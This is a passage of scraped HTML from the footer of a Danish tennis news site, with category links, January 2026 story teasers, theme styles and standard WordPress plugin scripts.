	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Tip redaktionen</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Har du en god historie eller noget vi skal omtale? Skriv til<a href="mailto:kontakt@tennisavisen.dk"> kontakt@tennisavisen.dk</a>
</div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_38 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆR KATEGORI</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.tennisavisen.dk/category/international-tennis/"><span class="td-cat-name">International tennis</span><span class="td-cat-no">1926</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/wta/"><span class="td-cat-name">WTA</span><span class="td-cat-no">1177</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/atp/"><span class="td-cat-name">ATP</span><span class="td-cat-no">1002</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/"><span class="td-cat-name">ITF Senior</span><span class="td-cat-no">988</span></a></li><li><a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/"><span class="td-cat-name">Dagens kampe</span><span class="td-cat-no">948</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/"><span class="td-cat-name">ITF Junior</span><span class="td-cat-no">842</span></a></li><li><a href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/"><span class="td-cat-name">Holdkampe</span><span class="td-cat-no">745</span></a></li><li><a href="https://www.tennisavisen.dk/category/dansk-tennis/"><span class="td-cat-name">Dansk tennis</span><span class="td-cat-no">562</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/"><span class="td-cat-name">Grand Slam</span><span class="td-cat-no">561</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Ajax_the_views disabled: Cache not detected -->
		                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">FLERE HISTORIER</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/brag-af-en-kamp-paa-oesterbro/"  rel="bookmark" class="td-image-wrap " title="Brag af en kamp på Østerbro" ><img class="entry-thumb" src="[data-uri]" alt="Oskar Brostrøm Poulsen" title="Brag af en kamp på Østerbro" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2021/08/Q4V1031-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/brag-af-en-kamp-paa-oesterbro/"  rel="bookmark" title="Brag af en kamp på Østerbro">Brag af en kamp på Østerbro</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T12:51:17+02:00" >23. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/klare-favoritter-i-de-fire-opgoer/"  rel="bookmark" class="td-image-wrap " title="Klare favoritter i de fire opgør" ><img class="entry-thumb" src="[data-uri]" alt="Valentina Ivanov" title="Klare favoritter i de fire opgør" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2023/08/02I8281-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/klare-favoritter-i-de-fire-opgoer/"  rel="bookmark" title="Klare favoritter i de fire opgør">Klare favoritter i de fire opgør</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T12:11:30+02:00" >23. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/te-junior-mathilde-indleder-saesonen-med-single-titel-og-double-finale/"  rel="bookmark" class="td-image-wrap " title="TE Junior: Mathilde indleder sæsonen med single titel og double finale" ><img class="entry-thumb" src="[data-uri]" alt="" title="TE Junior: Mathilde indleder sæsonen med single titel og double finale" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-17-at-22.38.44-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/te-junior-mathilde-indleder-saesonen-med-single-titel-og-double-finale/"  rel="bookmark" title="TE Junior: Mathilde indleder sæsonen med single titel og double finale">TE Junior: Mathilde indleder sæsonen med single titel og double finale</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/te-junior/" class="td-post-category" >TE Junior</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T21:27:00+02:00" >18. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-4-19-aarige-mboko-kan-hindre-1-8-finale-mellem-clara-og-sabalenka/"  rel="bookmark" class="td-image-wrap " title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka" ><img class="entry-thumb" src="[data-uri]" alt="Aryna Sabalenka, Clara Tauson" title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/Aryna_Sabalenka_Clara_Tauson_-_Dubai_Duty_Free_Tennis_Championships_2025_-_Day_4-DSC_4733A_xgaplus-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-4-19-aarige-mboko-kan-hindre-1-8-finale-mellem-clara-og-sabalenka/"  rel="bookmark" title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka">Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T15:31:36+02:00" >18. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/boss-lancerer-ny-innovation-tenniskollektion-i-melbourne-2026/"  rel="bookmark" class="td-image-wrap " title="BOSS lancerer ny innovation tenniskollektion i Melbourne 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="BOSS lancerer ny innovation tenniskollektion i Melbourne 2026" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/SpringSummer2026_BOSS_NovaPoly_Yarn_Taylor_Fritz__image-mid-res-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/boss-lancerer-ny-innovation-tenniskollektion-i-melbourne-2026/"  rel="bookmark" title="BOSS lancerer ny innovation tenniskollektion i Melbourne 2026">BOSS lancerer ny innovation tenniskollektion i Melbourne 2026</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/underholdning/tennismode/" class="td-post-category" >Tennismode</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:34:03+02:00" >16. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennis-i-verdensklasse-danmark-moeder-kroatien-i-davis-cup-paa-sport-live/"  rel="bookmark" class="td-image-wrap " title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/Davis-Cup-Kroatien-Danmark-2026-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennis-i-verdensklasse-danmark-moeder-kroatien-i-davis-cup-paa-sport-live/"  rel="bookmark" title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE">Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/davis-cup/" class="td-post-category" >Davis Cup</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T13:07:39+02:00" >15. januar 2026</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6974f9cb24f5a
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.vc_separator.vc_separator_align_center h4{font-size:30px;font-weight:600;line-height:30px;text-transform:uppercase}.sf-menu li{padding:0px 4px!important}.sf-menu>li>a{padding:0 8px!important}.td-post-template-3 .td-post-header-holder .wp-caption-text{display:block;color:#fff;margin:10px 50px;font-family:'Open Sans',arial,sans-serif;font-size:12px;font-style:normal}.footer-email-wrap a:hover{text-decoration:underline!important}.td-post-template-default .td-post-header .entry-title{letter-spacing:-1px}pre{display:inline-block;word-break:normal!important;font-family:'PT Sans',sans-serif!important;font-size:22px!important;line-height:30px!important;font-weight:bold!important;margin-top:0!important;margin-bottom:25px!important;background:none!important;padding:0!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}pre+h2{margin-top:0}.block-title{border-color:#222!important}.block-title>a,.block-title>span{text-transform:uppercase;background-color:#222!important}.td-module-comments{display:none}.g-7{max-height:initial}.tip-redaktionen,.skribent{background:#dd9933!important;font-size:22px!important;color:#fff!important;padding:10px!important;line-height:120%!important}.tip-redaktionen a,.skribent a{color:#222!important}@media (max-width:767px){.issuuembed iframe{width:350px!important}}</style>

<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/adrotate-pro/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/adrotate-pro/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-19 09:25:20+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"da_DK"},"This contact form is placed in the wrong place.":["Denne kontaktformular er placeret det forkerte sted."],"Error:":["Fejl:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.tennisavisen.dk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"da_DK"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"69339789\",\"post\":\"27672\",\"tz\":\"2\",\"srv\":\"www.tennisavisen.dk\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "69339789", "27672" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.1" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.1" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.tennisavisen.dk/wp-content/uploads/2014/04/background4-1024x682.jpg\' >' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"K\u00f8benhavn","api_location":"Copenhagen","api_language":"en","api_key":"130138699fca8eb9d89a699132fdee97","today_icon":"broken-clouds-d","today_icon_text":"overcast clouds","today_temp":[0.8000000000000000444089209850062616169452667236328125,33.39999999999999857891452847979962825775146484375],"today_humidity":79,"today_wind_speed":[6.20000000000000017763568394002504646778106689453125,3.79999999999999982236431605997495353221893310546875],"today_min":[0.59999999999999997779553950749686919152736663818359375,33.2000000000000028421709430404007434844970703125],"today_max":[1.1999999999999999555910790149937383830547332763671875,34.10000000000000142108547152020037174224853515625],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1769266800,"day_name":"l\u00f8r","day_temp":[1,33],"owm_day_index":0},{"timestamp":1769299200,"day_name":"s\u00f8n","day_temp":[-0,32],"owm_day_index":3},{"timestamp":1769385600,"day_name":"man","day_temp":[1,33],"owm_day_index":11},{"timestamp":1769472000,"day_name":"tirs","day_temp":[2,35],"owm_day_index":19},{"timestamp":1769558400,"day_name":"ons","day_temp":[2,36],"owm_day_index":27}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[27672]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({groupid:1,speed:10000,repeat_impressions:'Y'});
	jQuery('.g-3').gslider({groupid:3,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-4').gslider({groupid:4,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-7').gslider({groupid:7,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-10').gslider({groupid:10,speed:6000,repeat_impressions:'Y'});
}});
</script>
<!-- /AdRotate JS -->


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tennisavisen.dk/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -76
content:
{"27672":54}